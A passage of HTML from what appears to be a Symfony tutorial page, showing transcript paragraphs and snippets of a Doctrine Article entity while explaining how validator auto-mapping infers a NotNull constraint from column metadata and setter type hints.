    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Show All Lines</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
                        <span class="pl-1 print:hidden">326 lines</span>
            <span class="text-black-2 mx-1 print:hidden">|</span>
            <a class="text-white" href="#codeblock-c450de3380" title="src/Entity/Article.php">src/Entity/Article.php</a>
        </div>
    </div>
    <div class="overflow-x-auto">
        <table class="bg-[#f6f6f6] dark:bg-[#22272e] p-0 m-0 hljs w-[100%] table-fixed">
            <tbody data-code-blocks-target="content">
                            <tr class="bg-black-2 dark:bg-black-7" data-code-blocks-target="gapLine">
            <td class="w-[35px] group pr-1 text-right select-none cursor-pointer aria-busy:cursor-progress border-r border-white dark:border-black-6" data-action="click-&gt;code-blocks#expand:prevent" data-code-blocks-start-gap-line-param="1" data-code-blocks-end-gap-line-param="19" data-code-blocks-is-last-param="false">
                <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="left" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <span class="group-aria-busy:hidden"><i class="fa fa-arrows-v"></i></span>
                    <span class="hidden group-aria-busy:inline"><i class="fa fa-spinner fa-spin"></i></span>
                
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Show Lines</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
            </td>
            <td class="gap-line px-[10px] italic text-black-4 dark:text-white-4">
                                                    // ... lines 1 - 19
                            </td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="20"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode"><span class="hljs-class"><span class="hljs-keyword">class</span> <span class="hljs-title">Article</span></span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="21"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">{</td>
        </tr>
                <tr class="bg-black-2 dark:bg-black-7" data-code-blocks-target="gapLine">
            <td class="w-[35px] group pr-1 text-right select-none cursor-pointer aria-busy:cursor-progress border-r border-white dark:border-black-6" data-action="click-&gt;code-blocks#expand:prevent" data-code-blocks-start-gap-line-param="22" data-code-blocks-end-gap-line-param="30" data-code-blocks-is-last-param="false">
                <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="left" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <span class="group-aria-busy:hidden"><i class="fa fa-arrows-v"></i></span>
                    <span class="hidden group-aria-busy:inline"><i class="fa fa-spinner fa-spin"></i></span>
                
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Show Lines</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
            </td>
            <td class="gap-line px-[10px] italic text-black-4 dark:text-white-4">
                                                    // ... lines 22 - 30
                            </td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="31"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">    <span class="hljs-comment">/**</span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="32"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">     <span class="hljs-comment">* <span class="hljs-doctag">@ORM</span>\Column(type="string", length=255, nullable=true)</span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="33"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">     <span class="hljs-comment">*/</span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="34"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">    <span class="hljs-keyword">private</span> <span class="hljs-variable">$title</span>;</td>
        </tr>
                <tr class="bg-black-2 dark:bg-black-7" data-code-blocks-target="gapLine">
            <td class="w-[35px] group pr-1 text-right select-none cursor-pointer aria-busy:cursor-progress border-r border-white dark:border-black-6" data-action="click-&gt;code-blocks#expand:prevent" data-code-blocks-start-gap-line-param="35" data-code-blocks-end-gap-line-param="324" data-code-blocks-is-last-param="false">
                <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="left" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <span class="group-aria-busy:hidden"><i class="fa fa-arrows-v"></i></span>
                    <span class="hidden group-aria-busy:inline"><i class="fa fa-spinner fa-spin"></i></span>
                
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Show Lines</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
            </td>
            <td class="gap-line px-[10px] italic text-black-4 dark:text-white-4">
                                                    // ... lines 35 - 324
                            </td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="325"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">}</td>
        </tr>
    
            </tbody>
        </table>
    </div>
</div>
</div>
<p><span class="subs-paragraph" data-start-time="189.796">This means that the column should now be <em>optional</em> in the database. </span><span class="subs-paragraph" data-start-time="194.546">What happens when we submit the form now? </span><span class="subs-paragraph" data-start-time="197.456">The validation error is gone: the <code>NotNull</code> constraint was <em>not</em> added.</span></p>
<p><span class="subs-paragraph" data-start-time="203.786">Oh, but it gets even <em>cooler</em> than this. </span><span class="subs-paragraph" data-start-time="207.366">Remove the <code>@ORM\Column</code> entirely - we'll pretend </span><span class="subs-paragraph" data-start-time="212.126">like this property isn't even being saved to the database. </span><span class="subs-paragraph" data-start-time="216.646">I also need to remove this <code>@Gedmo\Slug</code> annotation to avoid an error:</span></p>
<p></p>
<div id="codeblock-2d7e4fa64a"><div class="mb-4 break-inside-avoid not-prose font-mono text-sm notranslate" data-controller="code-blocks" data-code-blocks-expand-url-value="/code/2d7e4fa64a/expand" data-code-blocks-tooltip-outlet="#tooltip-2d7e4fa64a">
    <div class="bg-[#708090] dark:bg-[#3c4147] rounded-t py-1 px-3 flex justify-between text-white meta">
        <div class="actions order-last print:hidden">
            <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="top" id="tooltip-2d7e4fa64a" class="whitespace-nowrap" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <button class="fa fa-clipboard" data-action="code-blocks#copy:prevent"></button>
            
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Copy Code</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
        </div>
        <div class="whitespace-nowrap overflow-hidden text-ellipsis flex">
                            <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="top" class="print:hidden" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <button class="group inline-block w-[20px] aria-busy:cursor-progress" data-action="code-blocks#expand:prevent" data-code-blocks-start-gap-line-param="1" data-code-blocks-end-gap-line-param="326">
                        <span class="group-aria-busy:hidden"><i class="fa fa-expand"></i></span>
                        <span class="hidden group-aria-busy:inline"><i class="fa fa-spinner fa-spin"></i></span>
                    </button>
                
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Show All Lines</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
                        <span class="pl-1 print:hidden">326 lines</span>
            <span class="text-black-2 mx-1 print:hidden">|</span>
            <a class="text-white" href="#codeblock-2d7e4fa64a" title="src/Entity/Article.php">src/Entity/Article.php</a>
        </div>
    </div>
    <div class="overflow-x-auto">
        <table class="bg-[#f6f6f6] dark:bg-[#22272e] p-0 m-0 hljs w-[100%] table-fixed">
            <tbody data-code-blocks-target="content">
                            <tr class="bg-black-2 dark:bg-black-7" data-code-blocks-target="gapLine">
            <td class="w-[35px] group pr-1 text-right select-none cursor-pointer aria-busy:cursor-progress border-r border-white dark:border-black-6" data-action="click-&gt;code-blocks#expand:prevent" data-code-blocks-start-gap-line-param="1" data-code-blocks-end-gap-line-param="19" data-code-blocks-is-last-param="false">
                <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="left" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <span class="group-aria-busy:hidden"><i class="fa fa-arrows-v"></i></span>
                    <span class="hidden group-aria-busy:inline"><i class="fa fa-spinner fa-spin"></i></span>
                
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Show Lines</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
            </td>
            <td class="gap-line px-[10px] italic text-black-4 dark:text-white-4">
                                                    // ... lines 1 - 19
                            </td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="20"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode"><span class="hljs-class"><span class="hljs-keyword">class</span> <span class="hljs-title">Article</span></span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="21"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">{</td>
        </tr>
                <tr class="bg-black-2 dark:bg-black-7" data-code-blocks-target="gapLine">
            <td class="w-[35px] group pr-1 text-right select-none cursor-pointer aria-busy:cursor-progress border-r border-white dark:border-black-6" data-action="click-&gt;code-blocks#expand:prevent" data-code-blocks-start-gap-line-param="22" data-code-blocks-end-gap-line-param="30" data-code-blocks-is-last-param="false">
                <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="left" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <span class="group-aria-busy:hidden"><i class="fa fa-arrows-v"></i></span>
                    <span class="hidden group-aria-busy:inline"><i class="fa fa-spinner fa-spin"></i></span>
                
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Show Lines</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
            </td>
            <td class="gap-line px-[10px] italic text-black-4 dark:text-white-4">
                                                    // ... lines 22 - 30
                            </td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="31"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">    <span class="hljs-comment">/**</span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="32"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">     <span class="hljs-comment">* <span class="hljs-doctag">@ORM</span>\Column(type="string", length=255, nullable=true)</span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="33"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">     <span class="hljs-comment">*/</span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="34"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">    <span class="hljs-keyword">private</span> <span class="hljs-variable">$title</span>;</td>
        </tr>
                <tr class="bg-black-2 dark:bg-black-7" data-code-blocks-target="gapLine">
            <td class="w-[35px] group pr-1 text-right select-none cursor-pointer aria-busy:cursor-progress border-r border-white dark:border-black-6" data-action="click-&gt;code-blocks#expand:prevent" data-code-blocks-start-gap-line-param="35" data-code-blocks-end-gap-line-param="36" data-code-blocks-is-last-param="false">
                <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="left" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <span class="group-aria-busy:hidden"><i class="fa fa-arrows-v"></i></span>
                    <span class="hidden group-aria-busy:inline"><i class="fa fa-spinner fa-spin"></i></span>
                
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Show Lines</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
            </td>
            <td class="gap-line px-[10px] italic text-black-4 dark:text-white-4">
                                                    // ... lines 35 - 36
                            </td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="37"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">    <span class="hljs-comment">/**</span></td>
        </tr>
                <tr class="bg-black-2 dark:bg-black-7" data-code-blocks-target="gapLine">
            <td class="w-[35px] group pr-1 text-right select-none cursor-pointer aria-busy:cursor-progress border-r border-white dark:border-black-6" data-action="click-&gt;code-blocks#expand:prevent" data-code-blocks-start-gap-line-param="38" data-code-blocks-end-gap-line-param="38" data-code-blocks-is-last-param="false">
                <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="left" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <span class="group-aria-busy:hidden"><i class="fa fa-arrows-v"></i></span>
                    <span class="hidden group-aria-busy:inline"><i class="fa fa-spinner fa-spin"></i></span>
                
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Show Lines</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
            </td>
            <td class="gap-line px-[10px] italic text-black-4 dark:text-white-4">
                                                    // ... line 38
                            </td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="39"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">     <span class="hljs-comment">* <span class="hljs-doctag">@Gedmo</span>\Slug(fields={"title"})</span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="40"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">     <span class="hljs-comment">*/</span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="41"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">    <span class="hljs-keyword">private</span> <span class="hljs-variable">$slug</span>;</td>
        </tr>
                <tr class="bg-black-2 dark:bg-black-7" data-code-blocks-target="gapLine">
            <td class="w-[35px] group pr-1 text-right select-none cursor-pointer aria-busy:cursor-progress border-r border-white dark:border-black-6" data-action="click-&gt;code-blocks#expand:prevent" data-code-blocks-start-gap-line-param="42" data-code-blocks-end-gap-line-param="324" data-code-blocks-is-last-param="false">
                <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="left" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <span class="group-aria-busy:hidden"><i class="fa fa-arrows-v"></i></span>
                    <span class="hidden group-aria-busy:inline"><i class="fa fa-spinner fa-spin"></i></span>
                
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Show Lines</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
            </td>
            <td class="gap-line px-[10px] italic text-black-4 dark:text-white-4">
                                                    // ... lines 42 - 324
                            </td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="325"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">}</td>
        </tr>
    
            </tbody>
        </table>
    </div>
</div>
</div>
<p><span class="subs-paragraph" data-start-time="222.476">What do you think will happen now? </span><span class="subs-paragraph" data-start-time="224.706">Well think about it: the auto-mapping system won't be able to ask Doctrine </span><span class="subs-paragraph" data-start-time="229.796">if this property is required or not... </span><span class="subs-paragraph" data-start-time="232.976">so my guess is that it <em>won't</em> add any constraints. </span><span class="subs-paragraph" data-start-time="237.776">Try it! Refresh!</span></p>
<p><span class="subs-paragraph" data-start-time="241.576">Duh, duh, duh! </span><span class="subs-paragraph" data-start-time="243.816">The <code>NotNull</code> validation constraint is back! </span><span class="subs-paragraph" data-start-time="247.506">Whaaaaat? The Doctrine metadata is just <em>one</em> source of info for auto-mapping: </span><span class="subs-paragraph" data-start-time="253.396">it can also look directly at your <em>code</em>. </span><span class="subs-paragraph" data-start-time="256.316">In this case, Symfony looks for a setter method. </span><span class="subs-paragraph" data-start-time="260.926">Search for <code>setTitle()</code>:</span></p>
<p></p>
<div id="codeblock-19b4d076da"><div class="mb-4 break-inside-avoid not-prose font-mono text-sm notranslate" data-controller="code-blocks" data-code-blocks-expand-url-value="/code/19b4d076da/expand" data-code-blocks-tooltip-outlet="#tooltip-19b4d076da">
    <div class="bg-[#708090] dark:bg-[#3c4147] rounded-t py-1 px-3 flex justify-between text-white meta">
        <div class="actions order-last print:hidden">
            <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="top" id="tooltip-19b4d076da" class="whitespace-nowrap" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <button class="fa fa-clipboard" data-action="code-blocks#copy:prevent"></button>
            
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Copy Code</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
        </div>
        <div class="whitespace-nowrap overflow-hidden text-ellipsis flex">
                            <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="top" class="print:hidden" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <button class="group inline-block w-[20px] aria-busy:cursor-progress" data-action="code-blocks#expand:prevent" data-code-blocks-start-gap-line-param="1" data-code-blocks-end-gap-line-param="326">
                        <span class="group-aria-busy:hidden"><i class="fa fa-expand"></i></span>
                        <span class="hidden group-aria-busy:inline"><i class="fa fa-spinner fa-spin"></i></span>
                    </button>
                
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Show All Lines</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
                        <span class="pl-1 print:hidden">326 lines</span>
            <span class="text-black-2 mx-1 print:hidden">|</span>
            <a class="text-white" href="#codeblock-19b4d076da" title="src/Entity/Article.php">src/Entity/Article.php</a>
        </div>
    </div>
    <div class="overflow-x-auto">
        <table class="bg-[#f6f6f6] dark:bg-[#22272e] p-0 m-0 hljs w-[100%] table-fixed">
            <tbody data-code-blocks-target="content">
                            <tr class="bg-black-2 dark:bg-black-7" data-code-blocks-target="gapLine">
            <td class="w-[35px] group pr-1 text-right select-none cursor-pointer aria-busy:cursor-progress border-r border-white dark:border-black-6" data-action="click-&gt;code-blocks#expand:prevent" data-code-blocks-start-gap-line-param="1" data-code-blocks-end-gap-line-param="19" data-code-blocks-is-last-param="false">
                <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="left" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <span class="group-aria-busy:hidden"><i class="fa fa-arrows-v"></i></span>
                    <span class="hidden group-aria-busy:inline"><i class="fa fa-spinner fa-spin"></i></span>
                
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Show Lines</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
            </td>
            <td class="gap-line px-[10px] italic text-black-4 dark:text-white-4">
                                                    // ... lines 1 - 19
                            </td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="20"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode"><span class="hljs-class"><span class="hljs-keyword">class</span> <span class="hljs-title">Article</span></span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="21"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">{</td>
        </tr>
                <tr class="bg-black-2 dark:bg-black-7" data-code-blocks-target="gapLine">
            <td class="w-[35px] group pr-1 text-right select-none cursor-pointer aria-busy:cursor-progress border-r border-white dark:border-black-6" data-action="click-&gt;code-blocks#expand:prevent" data-code-blocks-start-gap-line-param="22" data-code-blocks-end-gap-line-param="113" data-code-blocks-is-last-param="false">
                <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="left" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <span class="group-aria-busy:hidden"><i class="fa fa-arrows-v"></i></span>
                    <span class="hidden group-aria-busy:inline"><i class="fa fa-spinner fa-spin"></i></span>
                
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Show Lines</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
            </td>
            <td class="gap-line px-[10px] italic text-black-4 dark:text-white-4">
                                                    // ... lines 22 - 113
                            </td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="114"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">    <span class="hljs-keyword">public</span> <span class="hljs-function"><span class="hljs-keyword">function</span> <span class="hljs-title">setTitle</span>(<span class="hljs-params"><span class="hljs-keyword">string</span> <span class="hljs-variable">$title</span></span>): <span class="hljs-title">self</span></span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="115"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">    {</td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="116"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">        <span class="hljs-variable language_">$this</span>-&gt;title = <span class="hljs-variable">$title</span>;</td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="117"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode"></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="118"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">        <span class="hljs-keyword">return</span> <span class="hljs-variable language_">$this</span>;</td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="119"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">    }</td>
        </tr>
                <tr class="bg-black-2 dark:bg-black-7" data-code-blocks-target="gapLine">
            <td class="w-[35px] group pr-1 text-right select-none cursor-pointer aria-busy:cursor-progress border-r border-white dark:border-black-6" data-action="click-&gt;code-blocks#expand:prevent" data-code-blocks-start-gap-line-param="120" data-code-blocks-end-gap-line-param="324" data-code-blocks-is-last-param="false">
                <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="left" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <span class="group-aria-busy:hidden"><i class="fa fa-arrows-v"></i></span>
                    <span class="hidden group-aria-busy:inline"><i class="fa fa-spinner fa-spin"></i></span>
                
